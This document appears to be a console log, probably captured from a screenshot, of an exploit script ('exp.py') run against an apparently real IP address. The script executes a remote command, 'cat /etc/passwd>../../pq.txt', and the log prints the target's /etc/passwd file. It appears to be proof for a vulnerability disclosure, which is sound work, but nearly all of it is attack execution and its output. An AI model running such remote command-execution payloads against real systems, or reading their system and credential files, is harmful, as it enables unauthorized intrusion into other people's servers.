 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL： https://220.172.105.162:7443/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin